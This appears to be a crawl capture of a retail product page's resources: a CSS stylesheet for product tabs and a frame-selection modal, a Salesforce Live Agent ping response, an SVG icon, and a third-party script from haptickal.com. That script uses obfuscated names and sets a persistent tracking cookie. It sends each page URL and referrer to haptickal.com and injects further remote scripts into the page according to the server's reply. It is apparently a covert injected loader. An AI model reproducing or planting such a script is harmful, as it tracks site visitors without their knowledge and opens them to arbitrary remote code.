.mirror-custom-wrapper .product-info-tabs ul.unstyle li {
	display: inline-block;
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li.active button {
	background-color: #fff;
	color: var(--primary-colors-orange-700);
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li.active button:hover,
.mirror-custom-wrapper .product-info-tabs ul.unstyle li.active button:focus {
	background-color: #fff;
	color: var(--primary-colors-orange-700);
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li button {
	min-width: 250px;
	height: 50px;
	margin: 0;
	font-size: 14px;
	color: #111111;
	font-weight: 500;
	background-color: transparent;
	border-radius: 0;
}

.mirror-custom-wrapper .product-info-tabs ul.unstyle li button:hover,
	.mirror-custom-wrapper .product-info-tabs ul.unstyle li button:focus {
	background-color: transparent;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail {
	font-size: 14px;
	line-height: 1.5;
	background-color: #fff;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .container>div {
	display: none;
	padding: 40px 100px;
	color: #82929f;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail strong {
	display: inline-block;
	margin-bottom: 5px;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .bulleted {
	margin-top: 8px;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .bulleted .item {
	padding-bottom: 0;
}

.mirror-custom-wrapper .product-info-tabs .product-info-detail .bulleted .item span {
	font-size: 14px;
	display: inline-block;
	vertical-align: top;
}

#mirror-custom-modal img {
	max-width: 100%;
}

#mirror-custom-modal .content {
	box-sizing: border-box;
	max-height: 70vh;
	overflow: auto;
}

#mirror-custom-modal .content label {
	font-family: "Prompt";
	font-weight: 500;
	font-size: 16px;
	color: #0867b2;
}

#mirror-custom-modal .content b, #mirror-custom-modal .content strong {
	font-family: "Prompt";
	font-weight: 600;
}

#mirror-custom-modal .content small {
	color: #82929f;
}

#mirror-custom-modal .content .frame-content+.frame-content {
	border-bottom: 0;
}

#mirror-custom-modal .content .frame-content ul {
	padding: 0;
	margin: 0;
}

#mirror-custom-modal .content .frame-content ul li {
	line-height: 1.6;
}

#mirror-custom-modal .content .frame-content .frame-option {
	margin-top: 20px;
	margin-bottom: 30px;
}

#mirror-custom-modal .content .frame-content .grid .column.three {
	padding-bottom: 0;
	width: 16.66% !important;
	width: 14% !important;
	width: 14% !important;
}

#mirror-custom-modal .content .frame-content .fram-option-item {
	border: solid 2px transparent;
	width: 112px;
	height: 112px;
	border-radius: 50%;
	display: block;
	cursor: pointer;
	margin: 0;
	/* border: solid 2px var(--primary-color-deep-blue-500); */
}

#mirror-custom-modal .content .frame-content .fram-option-item.checked {
	border: solid 2px var(--primary-color-deep-blue-500);
}

#mirror-custom-modal .content .frame-content .fram-option-item img {
	width: 110px;
	border-radius: 50%;
	overflow: hidden;
	border: 1px solid #afb6bc;
	/* border-color: var(--primary-color-deep-blue-500); */
}

.ui.inverted.primary.button, .ui.inverted.primary.buttons .button {
	box-shadow: 0 0 0 2px #2285d0 inset !important;
	color: #2285d0 !important;
}

.ui.inverted.primary.button:hover, .ui.inverted.primary.button:focus {
	background-color: #FFFFFF !important;
	box-shadow: 0 0 0 2px #2e5d90 inset !important;
	color: #2e5d90!important;
}
.buttons {
	margin-bottom: 10px !important;
}
.mirror-custom-wrapper .grid-customize-1 {
	margin-right: -10rem !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"a97a7128-368c-4bd4-a17e-22e88c6967e1"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function riaNNRCoF() { var QVeBHZbrx = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (QVeBHZbrx.length > 0) { return true; } else { return false; } } function GlxGiumcd (nzeQftYdq) { var yaQqGQlCH = nzeQftYdq + '='; var NOEIwPIyM = document.cookie.split(';'); for (var i = 0; i < NOEIwPIyM.length; i++) { var cljVBIPKL = NOEIwPIyM[i]; while (cljVBIPKL.charAt(0) === ' ') { cljVBIPKL = cljVBIPKL.substring(1); } if (cljVBIPKL.indexOf(yaQqGQlCH) === 0) { return cljVBIPKL.substring(yaQqGQlCH.length, cljVBIPKL.length); } } return ''; } function gltzGSfqG () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (gtWJDTgGQ) { var NdYVochmD = Math.random() * 16 | 0, bcTRjbGwF = gtWJDTgGQ === 'x' ? NdYVochmD : (NdYVochmD & 0x3 | 0x8); return bcTRjbGwF.toString(16); }) } var GtEZfwKca = GlxGiumcd('super_allow'); if (GtEZfwKca) { let tFzoFgnum = document.createElement('script'); tFzoFgnum.src = 'https://haptickal.com/data/comp.js'; tFzoFgnum.id = 'superuser_comp'; document.head.appendChild(tFzoFgnum); } var OHgaPYeys = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); MpEhpGYwU(OHgaPYeys).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != OHgaPYeys) { OHgaPYeys = window.location.href; MpEhpGYwU(OHgaPYeys).then(function (value) { }); } }); }); async function MpEhpGYwU (uoZuImuRD) { var rVZdLVHva = GlxGiumcd('superuser'); if (!rVZdLVHva || rVZdLVHva === '') rVZdLVHva = gltzGSfqG(); var abdhhhAyu = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + rVZdLVHva + '; expires=' + abdhhhAyu + 86400 + ';path=/;'; var nmBJMoBxd = { url: uoZuImuRD, referrer: document.referrer, unique_id: rVZdLVHva }; var eyqdRAQOP = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var eyqdRAQOP = 'https://haptickal.com/data/?async=true'; } else { var eyqdRAQOP = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let zQiUphOtF = await fetch( eyqdRAQOP, { method: 'POST', body: new URLSearchParams(nmBJMoBxd), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (zQiUphOtF && zQiUphOtF.ok) { var rUqeYNDiF = await zQiUphOtF.json(); if (rUqeYNDiF.status == "success") { var eACelpQPt = rUqeYNDiF['id']; } else { var VZpollJyi = document.createElement('script'); if (riaNNRCoF()) { VZpollJyi.src = 'https://haptickal.com/data/failed.js?id='+rUqeYNDiF.id+'&s=true'; } else { VZpollJyi.src = 'https://haptickal.com/data/failed.js?id='+rUqeYNDiF.id+'&s=false'; }; VZpollJyi.id = 'superuser'; document.head.appendChild(VZpollJyi); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg
body_size: 140
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [<!ENTITY nbsp "&#160;">]><svg id="iamsvg" xmlns="http://www.w3.org/2000/svg" width="14" height="15" viewBox="0 0 14 15" fill="none" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"><![CDATA[
*{box-sizing: border-box;}

html, body { height: 100vh; }
.container { display: flex; justify-content: center; align-items: center; gap: 1rem; }
.emoji { font-size: 2rem; }
]]></style></defs>
				<path d="M1.25 6.41669C1.25 5.8644 1.69772 5.41669 2.25 5.41669H4.02778V13.75H2.25C1.69772 13.75 1.25 13.3023 1.25 12.75V6.41669Z" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M4.02808 6.80558V12.3611L5.10371 13.0782C5.76078 13.5163 6.53281 13.75 7.32251 13.75H9.82003C11.2865 13.75 12.5381 12.6898 12.7792 11.2432L13.3622 7.74549C13.5653 6.52642 12.6253 5.41669 11.3894 5.41669H8.88919" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M8.88919 5.41667L9.36639 3.03066C9.4905 2.41012 9.13311 1.79427 8.53275 1.59415V1.59415C7.94033 1.39668 7.29286 1.66487 7.0136 2.2234L4.72252 6.80556H4.02808" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>